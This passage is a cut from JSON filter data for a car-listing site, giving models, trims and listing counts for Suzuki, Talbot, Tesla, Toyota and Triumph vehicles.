"Value":"Carry","Name":"Carry","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Celerio","Value":"Celerio","Name":"Celerio","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Cervo","Value":"Cervo","Name":"Cervo","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Grand Vitara","Value":"Grand Vitara","Name":"Grand Vitara","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Hustler","Value":"Hustler","Name":"Hustler","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Ignis","Value":"Ignis","Name":"Ignis","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Jimny","Value":"Jimny","Name":"Jimny","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Kizashi","Value":"Kizashi","Name":"Kizashi","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Liana","Value":"Liana","Name":"Liana","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_S-Cross","Value":"S-Cross","Name":"S-Cross","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_SX4","Value":"SX4","Name":"SX4","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_SX4 S-Cross","Value":"SX4 S-Cross","Name":"SX4 S-Cross","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Splash","Value":"Splash","Name":"Splash","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Swace","Value":"Swace","Name":"Swace","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Swift","Value":"Swift","Name":"Swift","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Vitara","Value":"Vitara","Name":"Vitara","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Wagon R","Value":"Wagon R","Name":"Wagon R","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_X-90","Value":"X-90","Name":"X-90","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_e Vitara","Value":"e Vitara","Name":"e Vitara","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Aerio","Value":"Aerio","Name":"Aerio","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Attitude","Value":"Attitude","Name":"Attitude","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Cruz","Value":"Cruz","Name":"Cruz","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_DDis","Value":"DDis","Name":"DDis","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GL Special","Value":"GL Special","Name":"GL Special","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_GLS +","Value":"GLS +","Name":"GLS +","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_GLX","Value":"GLX","Name":"GLX","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Go","Value":"Go","Name":"Go","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_JLX","Value":"JLX","Name":"JLX","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_JLX +","Value":"JLX +","Name":"JLX +","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Motion","Value":"Motion","Name":"Motion","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_O2","Value":"O2","Name":"O2","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SZ","Value":"SZ","Name":"SZ","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SZ2","Value":"SZ2","Name":"SZ2","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SZ3","Value":"SZ3","Name":"SZ3","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SZ4","Value":"SZ4","Name":"SZ4","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SZ5","Value":"SZ5","Name":"SZ5","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SZ5 ALLGRIP","Value":"SZ5 ALLGRIP","Name":"SZ5 ALLGRIP","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_SZ-L","Value":"SZ-L","Name":"SZ-L","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SZ-T","Value":"SZ-T","Name":"SZ-T","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SZ-T ALLGRIP","Value":"SZ-T ALLGRIP","Name":"SZ-T ALLGRIP","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_SZ-T Kuro","Value":"SZ-T Kuro","Name":"SZ-T Kuro","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_T-Top","Value":"T-Top","Name":"T-Top","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Ultra ALLGRIP","Value":"Ultra ALLGRIP","Name":"Ultra ALLGRIP","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_X-EC","Value":"X-EC","Name":"X-EC","Counter":0,"Selected":false,"Sort":34}],"Selected":false,"Counter":323,"Sort":67},{"Id":"Makes_Talbot","Name":"Talbot","Value":"Talbot","Models":[{"Id":"Models_Matra","Value":"Matra","Name":"Matra","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":114},{"Id":"Makes_Tesla","Name":"Tesla","Value":"Tesla","Models":[{"Id":"Models_Model 3","Value":"Model 3","Name":"Model 3","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Model S","Value":"Model S","Name":"Model S","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Model X","Value":"Model X","Name":"Model X","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Model Y","Value":"Model Y","Name":"Model Y","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Long Range Plus","Value":"Long Range Plus","Name":"Long Range Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Performance Ludicrous","Value":"Performance Ludicrous","Name":"Performance Ludicrous","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Standard Plus","Value":"Standard Plus","Name":"Standard Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":5}],"Selected":false,"Counter":27,"Sort":68},{"Id":"Makes_Toyota","Name":"Toyota","Value":"Toyota","Models":[{"Id":"Models_AYGO","Value":"AYGO","Name":"AYGO","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Alphard","Value":"Alphard","Name":"Alphard","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Altezza","Value":"Altezza","Name":"Altezza","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Aqua","Value":"Aqua","Name":"Aqua","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Aristo","Value":"Aristo","Name":"Aristo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Auris","Value":"Auris","Name":"Auris","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Avensis","Value":"Avensis","Name":"Avensis","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Aygo X","Value":"Aygo X","Name":"Aygo X","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_BB","Value":"BB","Name":"BB","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_C-HR","Value":"C-HR","Name":"C-HR","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Camry","Value":"Camry","Name":"Camry","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Carina E","Value":"Carina E","Name":"Carina E","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Carina II","Value":"Carina II","Name":"Carina II","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Celica","Value":"Celica","Name":"Celica","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Celsior","Value":"Celsior","Name":"Celsior","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Century","Value":"Century","Name":"Century","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Corolla","Value":"Corolla","Name":"Corolla","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Corolla Verso","Value":"Corolla Verso","Name":"Corolla Verso","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Crown","Value":"Crown","Name":"Crown","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Estima","Value":"Estima","Name":"Estima","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_FJ Cruiser","Value":"FJ Cruiser","Name":"FJ Cruiser","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_GR86","Value":"GR86","Name":"GR86","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_GT86","Value":"GT86","Name":"GT86","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Granvia","Value":"Granvia","Name":"Granvia","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Harrier","Value":"Harrier","Name":"Harrier","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_HiAce","Value":"HiAce","Name":"HiAce","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Highlander","Value":"Highlander","Name":"Highlander","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Hilux","Value":"Hilux","Name":"Hilux","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_IQ","Value":"IQ","Name":"IQ","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Isis","Value":"Isis","Name":"Isis","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Land Cruiser","Value":"Land Cruiser","Name":"Land Cruiser","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Land Cruiser Amazon","Value":"Land Cruiser Amazon","Name":"Land Cruiser Amazon","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Land Cruiser Colorado","Value":"Land Cruiser Colorado","Name":"Land Cruiser Colorado","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_MR2","Value":"MR2","Name":"MR2","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Mark X","Value":"Mark X","Name":"Mark X","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Noah","Value":"Noah","Name":"Noah","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_PROACE CITY Verso","Value":"PROACE CITY Verso","Name":"PROACE CITY Verso","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Passo","Value":"Passo","Name":"Passo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Picnic","Value":"Picnic","Name":"Picnic","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Previa","Value":"Previa","Name":"Previa","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Prius","Value":"Prius","Name":"Prius","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Prius+","Value":"Prius+","Name":"Prius+","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_ProAce","Value":"ProAce","Name":"ProAce","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_RAV4","Value":"RAV4","Name":"RAV4","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Sienta","Value":"Sienta","Name":"Sienta","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Soarer","Value":"Soarer","Name":"Soarer","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Sparky","Value":"Sparky","Name":"Sparky","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Starlet","Value":"Starlet","Name":"Starlet","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_Supra","Value":"Supra","Name":"Supra","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_Urbancruiser","Value":"Urbancruiser","Name":"Urbancruiser","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_Vellfire","Value":"Vellfire","Name":"Vellfire","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_Verossa","Value":"Verossa","Name":"Verossa","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Verso","Value":"Verso","Name":"Verso","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Vitz","Value":"Vitz","Name":"Vitz","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Voxy","Value":"Voxy","Name":"Voxy","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Will","Value":"Will","Name":"Will","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Wish","Value":"Wish","Name":"Wish","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Yaris","Value":"Yaris","Name":"Yaris","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_Yaris Cross","Value":"Yaris Cross","Name":"Yaris Cross","Counter":0,"Selected":false,"Sort":59},{"Id":"Models_Yaris Verso","Value":"Yaris Verso","Name":"Yaris Verso","Counter":0,"Selected":false,"Sort":60}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_A90 Edition","Value":"A90 Edition","Name":"A90 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Air Edition","Value":"Air Edition","Name":"Air Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Bi-tone","Value":"Bi-tone","Name":"Bi-tone","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Blanco","Value":"Blanco","Name":"Blanco","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Blue","Value":"Blue","Name":"Blue","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Blue Edition","Value":"Blue Edition","Name":"Blue Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Business Edition Plus","Value":"Business Edition Plus","Name":"Business Edition Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_CD","Value":"CD","Name":"CD","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_CDX","Value":"CDX","Name":"CDX","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Colour Collection","Value":"Colour Collection","Name":"Colour Collection","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Combi","Value":"Combi","Name":"Combi","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Excel","Value":"Excel","Name":"Excel","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Excel Premium","Value":"Excel Premium","Name":"Excel Premium","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Excel+","Value":"Excel+","Name":"Excel+","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Fire","Value":"Fire","Name":"Fire","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_G6","Value":"G6","Name":"G6","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_GB25","Value":"GB25","Name":"GB25","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_GLi","Value":"GLi","Name":"GLi","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Go","Value":"Go","Name":"Go","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GR Sport","Value":"GR Sport","Name":"GR Sport","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Granite","Value":"Granite","Name":"Granite","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GR-Sport","Value":"GR-Sport","Name":"GR-Sport","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GT Sports","Value":"GT Sports","Name":"GT Sports","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GT T Bar 10th Anniversary","Value":"GT T Bar 10th Anniversary","Name":"GT T Bar 10th Anniversary","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Hybrid","Value":"Hybrid","Name":"Hybrid","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Icon Business Edition","Value":"Icon Business Edition","Name":"Icon Business Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Icon Tech","Value":"Icon Tech","Name":"Icon Tech","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Icon+","Value":"Icon+","Name":"Icon+","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_II","Value":"II","Name":"II","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Invincible","Value":"Invincible","Name":"Invincible","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Invincible X","Value":"Invincible X","Name":"Invincible X","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Ion","Value":"Ion","Name":"Ion","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Jarama Race Track Edition","Value":"Jarama Race Track Edition","Name":"Jarama Race Track Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_JBL Edition","Value":"JBL Edition","Name":"JBL Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_LC2","Value":"LC2","Name":"LC2","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_LC3","Value":"LC3","Name":"LC3","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_LC4","Value":"LC4","Name":"LC4","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_LC5","Value":"LC5","Name":"LC5","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Lime Edition","Value":"Lime Edition","Name":"Lime Edition","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Mode","Value":"Mode","Name":"Mode","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Motion","Value":"Motion","Name":"Motion","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Move","Value":"Move","Name":"Move","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Move with style","Value":"Move with style","Name":"Move with style","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_NRG","Value":"NRG","Name":"NRG","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_NV","Value":"NV","Name":"NV","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Orange Edition","Value":"Orange Edition","Name":"Orange Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Rav 4","Value":"Rav 4","Name":"Rav 4","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Shuttle","Value":"Shuttle","Name":"Shuttle","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sportif","Value":"Sportif","Name":"Sportif","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Sports","Value":"Sports","Name":"Sports","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SR180","Value":"SR180","Name":"SR180","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_T Bar Sports","Value":"T Bar Sports","Name":"T Bar Sports","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_T Spirit","Value":"T Spirit","Name":"T Spirit","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_T Spirit Nav","Value":"T Spirit Nav","Name":"T Spirit Nav","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_T Sport","Value":"T Sport","Name":"T Sport","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_T180","Value":"T180","Name":"T180","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_T2","Value":"T2","Name":"T2","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_T3","Value":"T3","Name":"T3","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_T3-S","Value":"T3-S","Name":"T3-S","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_T3-X","Value":"T3-X","Name":"T3-X","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_T4","Value":"T4","Name":"T4","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_TR","Value":"TR","Name":"TR","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_TRD","Value":"TRD","Name":"TRD","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Trek","Value":"Trek","Name":"Trek","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Trend","Value":"Trend","Name":"Trend","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Trend Plus","Value":"Trend Plus","Name":"Trend Plus","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Undercover","Value":"Undercover","Name":"Undercover","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Utility","Value":"Utility","Name":"Utility","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Vermont","Value":"Vermont","Name":"Vermont","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Vida","Value":"Vida","Name":"Vida","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_VIP","Value":"VIP","Name":"VIP","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_VX","Value":"VX","Name":"VX","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_X-Cite","Value":"X-Cite","Name":"X-Cite","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_X-Cite 2","Value":"X-Cite 2","Name":"X-Cite 2","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_X-Cite 3","Value":"X-Cite 3","Name":"X-Cite 3","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_X-Cite 4","Value":"X-Cite 4","Name":"X-Cite 4","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_X-Cite 5","Value":"X-Cite 5","Name":"X-Cite 5","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_X-Cite 6","Value":"X-Cite 6","Name":"X-Cite 6","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_X-Claim","Value":"X-Claim","Name":"X-Claim","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_X-Clusiv","Value":"X-Clusiv","Name":"X-Clusiv","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_X-Clusiv 2","Value":"X-Clusiv 2","Name":"X-Clusiv 2","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_X-Clusiv 3","Value":"X-Clusiv 3","Name":"X-Clusiv 3","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_XL","Value":"XL","Name":"XL","Counter":0,"Selected":false,"Sort":120},{"Id":"Trims_XLi","Value":"XLi","Name":"XLi","Counter":0,"Selected":false,"Sort":121},{"Id":"Trims_X-Play","Value":"X-Play","Name":"X-Play","Counter":0,"Selected":false,"Sort":122},{"Id":"Trims_X-Plore","Value":"X-Plore","Name":"X-Plore","Counter":0,"Selected":false,"Sort":123},{"Id":"Trims_X-Press","Value":"X-Press","Name":"X-Press","Counter":0,"Selected":false,"Sort":124},{"Id":"Trims_X-Pression","Value":"X-Pression","Name":"X-Pression","Counter":0,"Selected":false,"Sort":125},{"Id":"Trims_X-Pure","Value":"X-Pure","Name":"X-Pure","Counter":0,"Selected":false,"Sort":126},{"Id":"Trims_X-Style","Value":"X-Style","Name":"X-Style","Counter":0,"Selected":false,"Sort":127},{"Id":"Trims_XT3","Value":"XT3","Name":"XT3","Counter":0,"Selected":false,"Sort":128},{"Id":"Trims_XT4","Value":"XT4","Name":"XT4","Counter":0,"Selected":false,"Sort":129},{"Id":"Trims_XT5","Value":"XT5","Name":"XT5","Counter":0,"Selected":false,"Sort":130},{"Id":"Trims_XT-R","Value":"XT-R","Name":"XT-R","Counter":0,"Selected":false,"Sort":131},{"Id":"Trims_X-Trend","Value":"X-Trend","Name":"X-Trend","Counter":0,"Selected":false,"Sort":132},{"Id":"Trims_Y20","Value":"Y20","Name":"Y20","Counter":0,"Selected":false,"Sort":133},{"Id":"Trims_Yellow Edition","Value":"Yellow Edition","Name":"Yellow Edition","Counter":0,"Selected":false,"Sort":134},{"Id":"Trims_Zinc","Value":"Zinc","Name":"Zinc","Counter":0,"Selected":false,"Sort":135}],"Selected":false,"Counter":1229,"Sort":69},{"Id":"Makes_Triumph","Name":"Triumph","Value":"Triumph","Models":[{"Id":"Models_1500","Value":"1500","Name":"1500","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Dolomite","Value":"Dolomite","Name":"Dolomite","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Gloria","Value":"Gloria","Name":"Gloria","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Gt6","Value":"Gt6","Name":"Gt6","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Herald","Value":"Herald","Name":"Herald","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Spitfire","Value":"Spitfire","Name":"Spitfire","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Stag","Value":"Stag","Name":"Stag","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_TR2","Value":"TR2","Name":"TR2","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_TR3","Value":"TR3","Name":"TR3","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_TR4","Value":"TR4","Name":"TR4","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_TR5","Value":"TR5","Name":"TR5","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_TR6","Value":"